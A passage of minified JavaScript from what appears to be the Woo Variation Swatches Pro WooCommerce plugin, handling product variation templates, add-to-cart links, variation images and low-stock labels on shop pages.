a=(e&&e.variation_is_visible?wp.template("wvs-variation-template"):wp.template("unavailable-variation-template"))({variation:e,price_html:t(e.price_html).unwrap().html()||this._price_html});if(a=(a=a.replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),!woo_variation_swatches_options.enable_catalog_mode){if(this._cart_button.length>0&&(this._cart_button.data("variation_id",e.variation_id),this._cart_button.data("variation",this.getChosenAttributes()),this._cart_button.attr("aria-label",this._cart_button.data("add-to-cart-aria-label")),this._cart_button.html(this._cart_button.data("add-to-cart")),this._cart_button.removeClass("added"),"no"===wc_add_to_cart_variation_params.enable_ajax_add_to_cart)){var i=t.param(r({},this.getChosenAttributes(),{"add-to-cart":this._product_id,variation_id:e.variation_id}));this._cart_button.prop("href",this.addQueryArg(this._cart_button.data("add_to_cart_url"),i))}this._wrapper.find(".price").html(a),this._wrapper.find(".added_to_cart, .added_to_cart_button").remove()}}},{key:"archiveImageUpdate",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];t&&t.image&&t.image.thumb_src&&t.image.thumb_src.length>1?(this._image.wc_set_variation_attr("src",t.image.thumb_src),this._image.wc_set_variation_attr("height",t.image.thumb_src_h),this._image.wc_set_variation_attr("width",t.image.thumb_src_w),this._image.wc_set_variation_attr("srcset",t.image.thumb_srcset),this._image.wc_set_variation_attr("sizes",t.image.thumb_sizes),this._image.wc_set_variation_attr("title",t.image.title),this._image.wc_set_variation_attr("alt",t.image.alt)):(this._image.wc_reset_variation_attr("src"),this._image.wc_reset_variation_attr("width"),this._image.wc_reset_variation_attr("height"),this._image.wc_reset_variation_attr("srcset"),this._image.wc_reset_variation_attr("sizes"),this._image.wc_reset_variation_attr("title"),this._image.wc_reset_variation_attr("alt"))}},{key:"getChosenAttributesBundleSupport",value:function(){var e={};return this._attributeFields.each(function(){var a=t(this).attr("name"),i=t(this).val()||"";i.length>0&&0,0,e[a]=i}),e}},{key:"getChosenAttributes",value:function(){var e={};return this._attributeFields.each(function(){var a=t(this).data("attribute_name")||t(this).attr("name"),i=t(this).val()||"";i.length>0&&0,0,e[a]=i}),e}},{key:"addQueryArg",value:function(t,e){if(e){e=(e=e.trim().replace(/^(\?|#|&)/,"").replace(/(\?|#|&)$/,""))?"?"+e:e;var a=t.split(/[\?\#]/)[0];e&&/\:\/\/[^\/]*$/.test(a)&&(a+="/");var i=t.match(/(\#.*)$/);t=a+e,i&&(t+=i[0])}return t}},{key:"eventReAttach",value:function(t,e,a){for(var i in a)if(a.hasOwnProperty(i)){var r=a[i],n=r.namespace?"."+r.namespace:"",o=r.data?r.data:{},s=r.handler?r.handler:function(){};t.on(""+e+n,o,s)}}},{key:"changeSingleAttributeImage",value:function(){var e=this,a=t._data(this._el,"events"),i=jQuery.extend(!0,{},a.reset_data);this._attributeFieldSingle.on("change.wvs",function(t){var a=e.getChosenAttributesAll(),r=e.getChosenAttributesSingle(),n=r.data;if(r.count>0)if(a.count>1&&1===a.chosenCount){var o=e._element.data("product_variations"),s=e.findMatchingVariations(o,n).shift();s&&(e._element.off("reset_data"),e._element.wc_variations_image_update(s),e._element.trigger("wvs_pro_single_preview_found_variation",[e,s]),e._element.trigger("wvs_single_attribute_chosen",[s,e]),e._element.trigger(woo_variation_swatches_options.single_variation_preview_js_event,[s,!1]),e._element.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"))}else e.eventReAttach(e._element,"reset_data",i)})}},{key:"findStockLabelVariation",value:function(t,e){var a=[],r=!0,n=!1,s=void 0;try{for(var c,l=Object.entries(e.data)[Symbol.iterator]();!(r=(c=l.next()).done);r=!0){var h=c.value,u=i(h,2),v=u[0];if(0===u[1].length){var d=this._element.find("ul[data-attribute_name='"+v+"']").data("attribute_values")||[],f=!0,m=!1,w=void 0;try{for(var p,g=d[Symbol.iterator]();!(f=(p=g.next()).done);f=!0){var b=p.value,y=_.extend(e.data,o({},v,b)),k=this.findMatchingVariations(t,y);if(k.length>0){var C=k.shift(),A={};A.attribute_name=v,A.attribute_value=b,A.variation=C,a.push(A)}}}catch(t){m=!0,w=t}finally{try{!f&&g.return&&g.return()}finally{if(m)throw w}}}}}catch(t){n=!0,s=t}finally{try{!r&&l.return&&l.return()}finally{if(n)throw s}}return a}},{key:"resetStockLabel",value:function(){this._element.find(".variable-item").removeClass("wvs-show-stock-left-info"),this._element.find(".wvs-stock-left-info").attr("data-wvs-stock-info","")}},{key:"showStockLabel",value:function(){var t=this;if(this.is_single_product&&woo_variation_swatches_options.show_variation_stock_info){this._element.off("wvs-selected-item.wc-variation-form"),this._element.off("reset_data.wvs");var e=parseInt(woo_variation_swatches_options.stock_label_display_threshold),a=this._element.data("product_variations");this.getChosenAttributesAll();this._element.on("wvs-selected-item.wc-variation-form","li.variable-item:not(.radio-variable-item):not(.woo-variation-swatches-variable-item-more)",function(i){var r=t.getChosenAttributesAll();(r.count>1&&r.count===r.chosenCount&&t.resetStockLabel(),r.count>1&&r.count===r.mayChosenCount)&&t.findStockLabelVariation(a,r).forEach(function(a){var i='[data-attribute_name="'+a.attribute_name+'"] > [data-value="'+a.attribute_value+'"]';a.variation.is_in_stock&&a.variation.max_qty&&a.variation.wvs_stock_left&&a.variation.max_qty<=e?(t._element.find(i+" .wvs-stock-left-info").attr("data-wvs-stock-info",a.variation.wvs_stock_left),t._element.find(i).addClass("wvs-show-stock-left-info")):(t._element.find(i).removeClass("wvs-show-stock-left-info"),t._element.find(i+" .wvs-stock-left-info").attr("data-wvs-stock-info",""))})}),this._element.on("reset_data.wvs",function(e){e.stopImmediatePropagation();var a=t.getChosenAttributesAll();a.count>1&&a.chosenCount<1&&t.resetStockLabel()})}}},{key:"getChosenAttributesAll",value:function(){var e={},a=0,i=0;return this._attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),n=t(this).val()||"";n.length>0&&i++,a++,e[r]=n}),{count:a,chosenCount:i,mayChosenCount:i+1,data:e}}},{key:"getChosenAttributesSingle",value:function(){var e={},a=0,i=0;return this._attributeFieldSingle.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),n=t(this).val()||"";n.length>0&&i++,a++,e[r]=n}),{count:a,chosenCount:i,data:e}}},{key:"findMatchingVariations",value:function(t,e){for(var a=[],i=0;i<t.length;i++){var r=t[i];this.isMatch(r.attributes,e)&&a.push(r)}return a}},{key:"isMatch",value:function(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var r=t[i],n=e[i];void 0!==r&&void 0!==n&&0!==r.length&&0!==n.length&&r!==n&&(a=!1)}return a}}],[{key:"_jQueryInterface",value:function(t){return this.each(function(){new a(this,t)})}}]),a}();return t.fn.WooVariationSwatchesPro=a._jQueryInterface,t.fn.WooVariationSwatchesPro.Constructor=a,t.fn.WooVariationSwatchesPro.noConflict=function(){return t.fn.WooVariationSwatchesPro=t.fn.WooVariationSwatchesPro,a._jQueryInterface},a}(jQuery);e.default=s}]);